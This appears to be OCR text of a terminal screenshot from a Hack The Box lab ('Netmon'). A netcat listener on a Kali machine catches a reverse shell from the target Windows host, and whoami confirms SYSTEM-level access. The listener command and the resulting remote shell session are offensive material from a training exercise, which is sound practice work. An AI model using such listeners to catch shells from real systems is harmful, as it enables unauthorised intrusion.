 netcat
File Actions Edit View Help
┌──(hayes㉿kali)-[~/htb/Netmon]
└─$ nc -nvlp 7777
listening on [any] 7777 ...
connect to [10.10.14.19] from (UNKNOWN) [10.10.10.152] 50739
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>